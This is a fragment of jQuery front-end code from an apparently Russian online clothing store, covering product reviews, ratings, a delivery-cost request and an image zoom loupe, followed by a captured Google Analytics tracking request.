				if(typeof globalSettings != "undefined" && typeof globalSettings["TEMPLATE_METRICA_REVIEW_PRODUCT"] != "undefined" && typeof globalSettings["TEMPLATE_METRICA_ID"] != "undefined"){
					window["yaCounter" + globalSettings["TEMPLATE_METRICA_ID"]].reachGoal(globalSettings["TEMPLATE_METRICA_REVIEW_PRODUCT"]);
				}
				$win.show().find("p").text(data["message"]).parent().find(".heading").text(data["heading"]);
				data["reload"] ? $win.data("reload", 1) : void 0;
			});

			event.preventDefault();
		};

		var windowClose = function(event) {
			var $win = $("#elementError");
			$win.data("reload") ? document.location.reload() : $("#elementError").hide();
			event.preventDefault();
		};

		var showReview = function(event) {
			var $this = $(this);
			var $reviews = $("#reviews");
			if ($this.data("open") == "N") {
				$reviews.children("li").removeClass("hide");
				$this.data("open", "Y").html(CATALOG_LANG["REVIEWS_HIDE"]);
			} else {
				$reviews.children("li").slice(3).addClass("hide")
				$this.data("open", "N").html(CATALOG_LANG["REVIEWS_SHOW"]);
			}
			event.preventDefault();
		};

		var showReviewForm = function(event){
			var $newReview = $("#newReview");
			$newReview.show();
			$("html, body").animate({
				scrollTop: $newReview.offset().top + "px"
			}, 250);
			return event.preventDefault();
		};

		var scrollToReviews = function(event){
			var $newReview = $("#catalogReviews");
			$("html, body").animate({
				scrollTop: $newReview.offset().top + "px"
			}, 250);
			return event.preventDefault();
		};

		$(document).on("click", ".showReviewDetail", function(event) {
			var $this = $(this);
			var $reviewContainer = $("#reviews");

			scrollElement(
				$reviewContainer.children("li").eq(
					$this.data("cnt")
				).offset().top
			);
			event.preventDefault();
		});


		//get fast delivery processing
		var DLProcessing = function(jsonData){
			if(typeof jsonData["COMPONENT_HTML"] != "undefined"){
				if(jsonData["COMPONENT_HTML"] != ""){
					$body.append(jsonData["COMPONENT_HTML"]);
				}
			}
		};

		var getFastDelivery = function(event){

			//vars
			var $this = $(this);
			var productId = $this.data("id");

			if(typeof SITE_ID !="undefined"){

				//check id
				if(productId != ""){
				
					//vars
					var sendObject = {
						product_id: productId,
						act: "getFastDelivery",
						site_id: SITE_ID
					}

					if(typeof fastDeliveryScriptLoaded != "undefined"){
						sendObject["loadScript"] = "N";
					}

					//check ajax path
					if(typeof elementAjaxPath != "undefined"){
						//get json data
						$.getJSON(elementAjaxPath, sendObject, DLProcessing);
					}

					else{
						console.error("var elementAjaxPath not found");
					}

				}

			}

			else{
				console.error("SITE_ID not found");
			}

			//block actions	
			return event.preventDefault();

		};

		/**********************loupe***************************************/
        var $appFastViewPictureLoupe = false;
        var $pictureCarouselParentItems;
        var $pictureCarouselItem;
        var imageSliderCurrentPosition = 0;
        var appFastViewPictureLoupeWidth = 0;
        var appFastViewPictureLoupeHeight = 0;
        var appFastViewPictureLoupeOffset = 0;

        var appFastViewPictureLoupeImage;
        var appFastViewPictureLoupeImageWidth;
        var appFastViewPictureLoupeImageHeight;
        var appFastViewPictureLoupeImageLoaded;

        var fastViewLoupeInit = function(event){

            var $this = $(this);
            var $thisPicture = $this.find(".appFastViewPictureSliderItemPicture");

            if($this.data("loupe-picture")){

                appFastViewPictureLoupeImage = new Image();
                appFastViewPictureLoupeImage.src = $this.data("loupe-picture");
                appFastViewPictureLoupeImage.onload = function(){
                    if(!$appFastViewPictureLoupe){
                        $appFastViewPictureLoupe = $("<div />", {class: "appFastViewPictureLoupe"});
                        $this.append($appFastViewPictureLoupe);
                    }
                    appFastViewPictureLoupeImageWidth = this.width;
                    appFastViewPictureLoupeImageHeight = this.height;
                    appFastViewPictureLoupeWidth = $thisPicture.innerWidth();
                    appFastViewPictureLoupeHeight = $thisPicture.innerHeight();
                    appFastViewPictureLoupeOffset = $thisPicture.offset();
					$appFastViewPictureLoupe.css({
                        "background-image": "url(" + $this.data("loupe-picture") + ")"
                    });
                    appFastViewPictureLoupeImageLoaded = true;

                }

            }else{
                console.error("data loupe picture is empty!");
            }

        };

        var fastViewLoupeMove = function(event){

            if(appFastViewPictureLoupeImageLoaded || $appFastViewPictureLoupe == false){

                var $this = $(this);

                var mouseMathPositionX = event.pageX - appFastViewPictureLoupeOffset.left;
                var mouseMathPositionY = event.pageY - appFastViewPictureLoupeOffset.top;

                if($appFastViewPictureLoupe != false &&
                    mouseMathPositionX < 0 || mouseMathPositionX > appFastViewPictureLoupeWidth ||
                    mouseMathPositionY < 0 || mouseMathPositionY > appFastViewPictureLoupeHeight
                ){
                    fastViewLoupeClose();
                }else{

                    if($appFastViewPictureLoupe == false){
                        $this.trigger("mouseover");
                    }else{

                        var offsetPercentX = mouseMathPositionX * 100 / appFastViewPictureLoupeWidth;
                        var offsetPercentY = mouseMathPositionY * 100 / appFastViewPictureLoupeHeight;

                        var backgroundPositionX = appFastViewPictureLoupeImageWidth * offsetPercentX / 100 - 75;
                        var backgroundPositionY = appFastViewPictureLoupeImageHeight * offsetPercentY / 100 - 75;

                        backgroundPositionX = backgroundPositionX >= 0 ? backgroundPositionX : 0;
                        backgroundPositionY = backgroundPositionY >= 0 ? backgroundPositionY : 0;

                        backgroundPositionX = backgroundPositionX > appFastViewPictureLoupeImageWidth - 150 ? appFastViewPictureLoupeImageWidth - 150 : backgroundPositionX;
                        backgroundPositionY = backgroundPositionY > appFastViewPictureLoupeImageHeight - 150 ? appFastViewPictureLoupeImageHeight - 150 : backgroundPositionY;

                        $appFastViewPictureLoupe.css({
                            backgroundPosition: "-" + backgroundPositionX + "px " + "-" + backgroundPositionY + "px",
                            left: offsetPercentX + "%",
                            top: offsetPercentY + "%"
                        });

                    }

                }
            }

        };

        var fastViewLoupeClose = function(){
            if($appFastViewPictureLoupe !== false){
                $appFastViewPictureLoupe.remove();
                $appFastViewPictureLoupe = false;

                appFastViewPictureLoupeImage = false;
                appFastViewPictureLoupeImageWidth = false;
                appFastViewPictureLoupeImageHeight = false;
                appFastViewPictureLoupeImageLoaded = false;
            }
        }
        /*****************************************************************************************/

		//rating review
		$(document).on("mousemove", "#newRating .rating", {action: false}, calcRating);
		$(document).on("mouseleave", "#newRating .rating", callRating)
		$(document).on("click", "#newRating .rating", {action: true}, calcRating);
		$(document).on("click", ".usedSelect a", usedSelect);
		$(document).on("click", "#showallReviews", showReview);
		$(document).on("click", "#newReview .submit", reviewSubmit);
		$(document).on("click", "#elementErrorClose, #elementError .close", windowClose);
		$(document).on("click", ".reviewAddButton", showReviewForm);
		$(document).on("click", ".countReviewsTools", scrollToReviews);

		//rating vote
		$(document).on("click", ".good", {dest: "good"}, sendRating);
		$(document).on("click", ".bad", {dest: "bad"}, sendRating);

		//control tabs after scroll
		$(window).on("ready scroll resize", scrollControl);
		$(document).on("load", scrollControl);

		//scroll to more property table
		$(document).on("click", ".morePropertiesLink", scrollToPropertyList);

		//set
		$(document).on("click", ".sCheck", {lsWindow : false}, lsClick);
		$(document).on("click", ".sWindowCheck", {lsWindow: true}, lsClick);
		$(document).on("click", "#setWindow .close, #catalogElement .addSet, #setWindow .closeWindow", oSetWindow);

		//cheaper
		$(document).on("click", ".cheaper", setCheaperFormData);

		//open delivery modal
		$(document).on("click", ".calcDeliveryButton", getFastDelivery);


		/*********************loupe Events************************/
        $(document).on("mousemove", "#elementContainer .appFastViewPictureSliderItemLink", fastViewLoupeMove);
        $(document).on("mouseover", "#elementContainer .appFastViewPictureSliderItemLink", fastViewLoupeInit);
        $(document).on("mouseleave", "#elementContainer .appFastViewPictureSliderItemLink", fastViewLoupeClose);
		$(document).on("click", "#elementContainer .appFastViewPictureSliderItemLink", function(){return false});
        /**********************************************************/

	});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2033853460&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kupi-jeans.ru%2Fmuzhskaya_odezhda%2Ffutbolki%2Ffutbolki_s_printami_1%2Ffutbolka_muzh_print_vse_putem_seryy_melanzh%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83%20%D0%BC%D1%83%D0%B6.%20%D0%BF%D1%80%D0%B8%D0%BD%D1%82%20%22%D0%92%D1%81%D0%B5%20%D0%BF%D1%83%D1%82%D0%B5%D0%BC.%22%20%D1%81%D0%B5%D1%80%D1%83%D1%8E%20%D0%BC%D0%B5%D0%BB%D0%B0%D0%BD%D0%B6%20%D0%BF%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B5%20300%20%D1%80%D1%83%D0%B1.%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%9A%D1%83%D0%BF%D0%B8%20%D0%94%D0%B6%D0%B8%D0%BD%D1%81&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1045629256&gjid=1821778545&cid=664163164.1767683134&tid=UA-117978363-1&_gid=1412052800.1767683134&_r=1&_slc=1&gtm=45He5cc1n81N56ZXLSv78862673za200zd78862673&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115616986~115938466~115938468~116184927~116184929~116251938~116251940~116682875~116744866&z=462746648
body_size: -833
content:
2,cG-6F6WFM91NZ